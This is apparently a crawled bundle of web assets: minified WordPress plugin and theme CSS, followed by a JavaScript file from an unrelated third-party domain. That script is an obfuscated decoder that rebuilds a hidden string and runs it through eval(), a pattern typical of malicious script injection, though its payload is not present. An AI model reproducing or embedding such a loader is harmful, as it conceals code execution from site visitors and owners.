repeat}.mfp-bg.otw-overlay-pattern-7,#otw-overwray-background-wrapper.otw-overlay-pattern-7{background:transparent var(--wpr-bg-e3d90299-b204-441f-9e0e-25ccc40b3984) repeat}.mfp-bg.otw-overlay-pattern-8,#otw-overwray-background-wrapper.otw-overlay-pattern-8{background:transparent var(--wpr-bg-b6882f82-9803-4ec2-af27-a82921432f22) repeat}.mfp-bg.otw-overlay-pattern-9,#otw-overwray-background-wrapper.otw-overlay-pattern-9{background:transparent var(--wpr-bg-b03ab9e9-572c-40ed-9a50-2c8ae33e1c10) repeat}.mfp-bg.otw-overlay-pattern-10,#otw-overwray-background-wrapper.otw-overlay-pattern-10{background:transparent var(--wpr-bg-828c516b-2e5d-4773-8430-83067a3376ca) repeat}.mfp-bg.mfp-ready.otw-opacity-0{opacity:0}.mfp-bg.mfp-ready.otw-opacity-10{opacity:.1}.mfp-bg.mfp-ready.otw-opacity-20{opacity:.2}.mfp-bg.mfp-ready.otw-opacity-30{opacity:.3}.mfp-bg.mfp-ready.otw-opacity-40{opacity:.4}.mfp-bg.mfp-ready.otw-opacity-50{opacity:.5}.mfp-bg.mfp-ready.otw-opacity-60{opacity:.6}.mfp-bg.mfp-ready.otw-opacity-70{opacity:.7}.mfp-bg.mfp-ready.otw-opacity-80{opacity:.8}.mfp-bg.mfp-ready.otw-opacity-90{opacity:.9}.mfp-bg.mfp-ready.otw-opacity-100{opacity:1}.mfp-zoom-in .mfp-with-anim{opacity:0;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.mfp-zoom-in.mfp-bg{opacity:0;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.mfp-zoom-in.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.mfp-zoom-in.mfp-removing .mfp-with-anim{-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);opacity:0}.mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}.mfp-newspaper .mfp-with-anim{opacity:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;-webkit-transform:scale(0) rotate(500deg);-moz-transform:scale(0) rotate(500deg);-ms-transform:scale(0) rotate(500deg);-o-transform:scale(0) rotate(500deg);transform:scale(0) rotate(500deg)}.mfp-newspaper.mfp-bg{opacity:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.mfp-newspaper.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg);-o-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}.mfp-newspaper.mfp-removing .mfp-with-anim{-webkit-transform:scale(0) rotate(500deg);-moz-transform:scale(0) rotate(500deg);-ms-transform:scale(0) rotate(500deg);-o-transform:scale(0) rotate(500deg);transform:scale(0) rotate(500deg);opacity:0}.mfp-newspaper.mfp-removing.mfp-bg{opacity:0}.mfp-move-horizontal .mfp-with-anim{opacity:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-ms-transform:translateX(-50px);-o-transform:translateX(-50px);transform:translateX(-50px)}.mfp-move-horizontal.mfp-bg{opacity:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.mfp-move-horizontal.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.mfp-move-horizontal.mfp-removing .mfp-with-anim{-webkit-transform:translateX(50px);-moz-transform:translateX(50px);-ms-transform:translateX(50px);-o-transform:translateX(50px);transform:translateX(50px);opacity:0}.mfp-move-horizontal.mfp-removing.mfp-bg{opacity:0}.mfp-move-from-top .mfp-content{vertical-align:top}.mfp-move-from-top .mfp-with-anim{opacity:0;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;-webkit-transform:translateY(-100px);-moz-transform:translateY(-100px);-ms-transform:translateY(-100px);-o-transform:translateY(-100px);transform:translateY(-100px)}.mfp-move-from-top.mfp-bg{opacity:0;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}.mfp-move-from-top.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.mfp-move-from-top.mfp-removing .mfp-with-anim{-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);-ms-transform:translateY(-50px);-o-transform:translateY(-50px);transform:translateY(-50px);opacity:0}.mfp-move-from-top.mfp-removing.mfp-bg{opacity:0}.mfp-3d-unfold .mfp-content{perspective:2000px}.mfp-3d-unfold .mfp-with-anim{opacity:0;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-60deg);-moz-transform:rotateY(-60deg);-ms-transform:rotateY(-60deg);-o-transform:rotateY(-60deg);transform:rotateY(-60deg)}.mfp-3d-unfold.mfp-bg{opacity:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.mfp-3d-unfold.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg);transform:rotateY(0deg)}.mfp-3d-unfold.mfp-removing .mfp-with-anim{-webkit-transform:rotateY(60deg);-moz-transform:rotateY(60deg);-ms-transform:rotateY(60deg);-o-transform:rotateY(60deg);transform:rotateY(60deg);opacity:0}.mfp-3d-unfold.mfp-removing.mfp-bg{opacity:0}.mfp-zoom-out .mfp-with-anim{opacity:0;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3)}.mfp-zoom-out.mfp-bg{opacity:0;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.mfp-zoom-out.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.mfp-zoom-out.mfp-removing .mfp-with-anim{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3);opacity:0}.mfp-zoom-out.mfp-removing.mfp-bg{opacity:0}@keyframes hinge{0%{transform:rotate(0);transform-origin:top left;animation-timing-function:ease-in-out}20%,60%{transform:rotate(80deg);transform-origin:top left;animation-timing-function:ease-in-out}40%{transform:rotate(60deg);transform-origin:top left;animation-timing-function:ease-in-out}80%{transform:rotate(60deg) translateY(0);opacity:1;transform-origin:top left;animation-timing-function:ease-in-out}100%{transform:translateY(700px);opacity:0}}@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);opacity:1;-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out}100%{-webkit-transform:translateY(700px);opacity:0}}.hinge{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-name:hinge;animation-name:hinge}.mfp-with-fade .mfp-content,.mfp-with-fade.mfp-bg{opacity:0;-webkit-transition:opacity 0.5s ease-out;-moz-transition:opacity 0.5s ease-out;-o-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out}.mfp-with-fade.mfp-ready .mfp-content{opacity:1}.mfp-with-fade.mfp-removing.mfp-bg{opacity:0}.otw-sticky-text-red{color:#ff1d25}.otw-sticky-text-orange{color:#ff931e}.otw-sticky-text-green{color:#1dbc35}.otw-sticky-text-greenish{color:#23d7af}.otw-sticky-text-aqua{color:#3fa9f5}.otw-sticky-text-blue{color:#2356d7}.otw-sticky-text-pink{color:#ff7bac}.otw-sticky-text-purple{color:#915ecc}.otw-sticky-text-silver{color:#d8d8d8}.otw-sticky-text-brown{color:#c69c6d}.otw-sticky-text-black{color:#1c1c1c}.otw-sticky-text-white{color:#fff}.otw-sticky-text-light-red{color:#ffd0d1}.otw-sticky-text-light-orange{color:#ffe9d0}.otw-sticky-text-light-green{color:#deefc9}.otw-sticky-text-light-greenish{color:#b9f4e7}.otw-sticky-text-light-aqua{color:#e9f5fe}.otw-sticky-text-light-blue{color:#b9caf4}.otw-sticky-text-light-pink{color:#fff0f6}.otw-sticky-text-light-purple{color:#eee6f7}.otw-sticky-text-light-silver{color:#f9f9f9}.otw-sticky-text-light-brown{color:#f8f3ed}.otw-sticky-text-light-black{color:#757575}.otw-sticky-text-light-white{color:#fff}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:100002;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:100003;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:100005}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:100004}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:100006;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.otw-affiliate{position:relative;padding-bottom:20px!important}.otw-overlay-affiliate{position:absolute;bottom:10px;width:100%;text-align:right;font-size:10px;right:10px}.otw-show-label{white-space:nowrap}.otw-show-sticky-loads .otw-show-label{visibility:hidden}.otw-show-sticky-seconds .otw-show-label{visibility:hidden}.otw-first-show-sticky .otw-show-label{visibility:hidden}.otw-show-sticky-delay .otw-show-label{visibility:hidden}.otw-show-sticky-mouse .otw-show-label{visibility:hidden}.otw-show-sticky-wooab .otw-show-label{visibility:hidden}.otw-show-sticky-scroll .otw-show-label{visibility:hidden}.otw-show-sticky-scrollto .otw-show-label{visibility:hidden}.otw-show-sticky-clickon .otw-show-label{visibility:hidden}.otw-sticky-wrapoer .otw-row{width:auto}.mfp-content .otw-row{width:auto}.otw-show-sticky-link .otw-show-label{visibility:hidden}@media only screen and (max-width:767px){.hide-overlay-for-small{display:none}}@media only screen and (max-width:767px){.otw_no_device_small{display:none}html{overflow:auto!important;margin-right:0px!important}.otw-small-csr section{max-height:100%!important;max-width:80%!important;overflow:auto}}@media only screen and (min-width:768px){.otw_no_device_large{display:none}html{overflow:auto!important;margin-right:0px!important}}.otw-hide-sticky.otw-top-sticky .otw-hide-label{visibility:hidden}.otw-sticky.otw-hide-sticky.otw-bottom-sticky.scrolling-position{position:fixed}.otw-sticky.otw-show-sticky.otw-bottom-sticky.scrolling-position{position:fixed}.otw-sticky.otw-show-sticky.otw-bottom-sticky.scrolling-position .otw-show-label{visibility:hidden}.otw-sticky.otw-show-sticky.otw-right-sticky.scrolling-position .otw-show-label{display:none}.otw-sticky.otw-show-sticky.otw-right-sticky.scrolling-position{position:fixed}.otw-sticky.otw-hide-sticky{pointer-events:none}.otw-sticky.otw-hide-sticky .otw-show-label{pointer-events:auto}.mfp-content .otw-align-left{text-align:left}.mfp-content .otw-align-center{text-align:center}.mfp-content .otw-align-right{text-align:right}[class*="social foundicon-"]:before{font-family:"SocialFoundicons"}[class*="general foundicon-"]:before{font-family:"GeneralFoundicons"}i.otw_btn_icon{margin:0 3px 0 0}img.otw_btn_img{margin:0 3px 0 0}.otw-show-label.otw-btn-vertical{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:none}.otw-right-sticky .otw-show-label.otw-btn-vertical{-webkit-transform-origin:left top 0;-moz-transform-origin:left top 0;-ms-transform-origin:left top 0;-o-transform-origin:left top 0;transform-origin:left top 0}.otw-left-sticky .otw-show-label.otw-btn-vertical{-webkit-transform-origin:left top 0;-moz-transform-origin:left top 0;-ms-transform-origin:left top 0;-o-transform-origin:left top 0;transform-origin:left top 0}.otw-bottom-sticky .otw-show-label.otw-btn-vertical{-webkit-transform-origin:right bottom 0;-moz-transform-origin:right bottom 0;-ms-transform-origin:right bottom 0;-o-transform-origin:rigth bottom 0;transform-origin:right bottom 0}.otw-top-sticky .otw-show-label.otw-btn-vertical{-webkit-transform-origin:left top 0;-moz-transform-origin:left top 0;-ms-transform-origin:left top 0;-o-transform-origin:left top 0;transform-origin:left top 0}#otw-overwray-background-wrapper{position:fixed;top:0;bottom:0;width:100%;height:100%;background-color:#0B0B0B;z-index:99998;opacity:.8;overflow:hidden}.otw-sticky-man{z-index:99999}.otw-sticky-man.fixed-position,.otw-sticky-man.scrolling-position{position:fixed}.otw-sticky-man.otw-hide-sticky .otw-hide-man-label{display:none}.otw-sticky-man.otw-show-sticky .otw-show-man-label{display:none}.otw-sticky-man .otw-sticky-content-inner{margin:0 auto}.otw-sticky-man.otw-top-sticky{display:none}.otw-sticky-man.otw-full-bar.otw-top-sticky{width:100%}.otw-sticky-man.otw-top-sticky .otw-show-man-label.otw-btn-horizontal{position:absolute;right:30px;padding:10px;cursor:pointer}.otw-sticky-man.otw-top-sticky .otw-show-man-label.otw-btn-vertical{position:absolute;right:30px;padding:10px;cursor:pointer;-webkit-transform-origin:left top 0;-moz-transform-origin:left top 0;-ms-transform-origin:left top 0;-o-transform-origin:left top 0;transform-origin:left top 0}.otw-sticky-man.otw-top-sticky .otw-hide-man-label{position:absolute;right:30px;padding:10px;cursor:pointer}.otw-sticky-man.otw-top-sticky{top:0}.otw-sticky-man.otw-bottom-sticky{display:none;bottom:0}.otw-sticky-man.otw-full-bar.otw-bottom-sticky{width:100%}.otw-sticky-man.otw-bottom-sticky .otw-show-man-label.otw-btn-horizontal{position:absolute;right:30px;padding:10px;cursor:pointer}.otw-sticky-man.otw-bottom-sticky .otw-show-man-label.otw-btn-vertical{position:absolute;right:30px;padding:10px;cursor:pointer;-webkit-transform-origin:right bottom 0;-moz-transform-origin:right bottom 0;-ms-transform-origin:right bottom 0;-o-transform-origin:rigth bottom 0;transform-origin:right bottom 0}.otw-sticky-man.otw-bottom-sticky .otw-hide-man-label{position:absolute;right:30px;padding:10px;cursor:pointer}.otw-sticky-man.otw-left-sticky{display:none;right:100%;top:0}.otw-sticky-man.otw-full-bar.otw-left-sticky .otw-sticky-content{height:100%}.otw-sticky-man.otw-left-sticky .otw-show-man-label.otw-btn-horizontal{position:absolute;left:100%;top:30px;padding:10px;cursor:pointer;white-space:nowrap}.otw-sticky-man.otw-left-sticky .otw-show-man-label.otw-btn-vertical{position:absolute;left:100%;top:0;padding:10px;cursor:pointer;white-space:nowrap;-webkit-transform-origin:left bottom 0;-moz-transform-origin:left bottom 0;-ms-transform-origin:left bottom 0;-o-transform-origin:left bottom 0;transform-origin:left bottom 0}.otw-sticky-man.otw-left-sticky .otw-hide-man-label{position:absolute;left:100%;top:30px;padding:10px;cursor:pointer;white-space:nowrap}.otw-sticky-man.otw-right-sticky{display:none;right:0;top:0}.otw-sticky-man.otw-full-bar.otw-right-sticky .otw-sticky-content{height:100%}.otw-sticky-man.otw-right-sticky .otw-show-man-label.otw-btn-horizontal{position:absolute;right:100%;top:30px;padding:10px;cursor:pointer;white-space:nowrap}.otw-sticky-man.otw-right-sticky .otw-show-man-label.otw-btn-vertical{position:absolute;top:30px;padding:10px;cursor:pointer;white-space:nowrap;-webkit-transform-origin:left top 0;-moz-transform-origin:left top 0;-ms-transform-origin:left top 0;-o-transform-origin:left top 0;transform-origin:left top 0}.otw-sticky-man.otw-right-sticky .otw-hide-man-label{position:absolute;right:100%;top:30px;padding:10px;cursor:pointer;white-space:nowrap}.otw-show-man-label.otw-btn-vertical{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:none}.otw-opening-sticky .otw-show-man-label{display:none}.otw-opening-sticky .otw-hide-man-label{display:block}.otw-right-sticky-closed .otw-sticky-content{display:none}.otw-right-sticky-closed .otw-hide-label{display:none}.otw-sticky.otw-hide-sticky .otw-sticky-content{box-shadow:none!important}

--- FILE ---
content_type: text/css
request_url: https://mediaob.ru/wp-content/cache/min/1/wp-content/uploads/so-css/so-css-vantage.css?ver=1768533786
body_size: 256
content:
#poststuff .rt-tpg-container .layout1 .rt-holder .rt-detail h2,#poststuff .rt-tpg-container .layout1 .rt-holder .rt-detail h3,#poststuff .rt-tpg-container .layout1 .rt-holder .rt-detail h4,.rt-tpg-container .layout1 .rt-holder .rt-detail h2,.rt-tpg-container .layout1 .rt-holder .rt-detail h3,.rt-tpg-container .layout1 .rt-holder .rt-detail h4{margin:0 0 14px;padding:0;font-size:18px;line-height:1.25}#secondary .widget .widget-title,#footer-widgets .widget .widget-title,#masthead-widgets .widget .widget-title{font-size:18px;color:#C62829;font-weight:700;margin-bottom:15px}.searchandfilter h4{margin:0;padding:5px 0 10px;font-size:14px;color:#C62829;font-weight:700}.searchandfilter li[data-sf-field-input-type=checkbox] label,.searchandfilter li[data-sf-field-input-type=radio] label,.searchandfilter li[data-sf-field-input-type=range-radio] label,.searchandfilter li[data-sf-field-input-type=range-checkbox] label{padding-left:10px;color:#1F3661;font-weight:700}.widget img,.widget iframe,.widget object,.widget select{max-width:100%;color:#1F3661}#scroll-to-top.displayed{display:none}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=171061
body_size: 1906
content:
var _0xc7e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe82c(d,e,f){var g=_0xc7e[2][_0xc7e[1]](_0xc7e[0]);var h=g[_0xc7e[3]](0,e);var i=g[_0xc7e[3]](0,f);var j=d[_0xc7e[1]](_0xc7e[0])[_0xc7e[10]]()[_0xc7e[9]](function(a,b,c){if(h[_0xc7e[4]](b)!==-1)return a+=h[_0xc7e[4]](b)*(Math[_0xc7e[8]](e,c))},0);var k=_0xc7e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc7e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe82c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",97,"QZCxdEpNX",27,3,31))